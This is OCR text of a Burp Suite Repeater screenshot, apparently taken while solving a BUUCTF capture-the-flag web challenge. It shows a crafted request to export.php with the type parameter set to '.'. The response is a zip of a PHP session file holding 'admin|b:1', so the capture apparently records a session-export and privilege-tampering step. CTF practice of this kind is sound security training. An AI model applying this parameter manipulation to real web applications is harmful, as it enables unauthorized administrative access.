 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
25 × 28 × 29 × +
Send Cancel < ▼ > ▼ Target: http://69031e93-3e6d-4ee8-a12d-c97be18af0a5.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /export.php?type=. HTTP/1.1
2 Host: 69031e93-3e6d-4ee8-a12d-c97be18af0a5.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://69031e93-3e6d-4ee8-a12d-c97be18af0a5.node4.buuoj.cn:81/?page=notes
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=f8d76d4f30b2e42e1ec04ba01063ba8a
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Dec 2022 10:37:07 GMT
4 Content-Type: application/zip
5 Content-Length: 234
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Content-Disposition: attachment; filename="sess_-40a322490c37e585";
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Pragma: no-cache
11 X-Powered-By: PHP/7.3.9
12
13 PK□T□U□~.{`n0_|N;admin|b:1;.json□1□0@□□x□□□là□□c□□□□□□l□□□~ì+□
p□□0□□m□^□~q□□□=Fz□(□□5g□l□□□□)□¤A□ê"□F□JS□h□QX<!üPK?□T□U
□~.{`n□□0_|N;admin|b:1;.jsonPKB□
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 584 bytes | 69 millis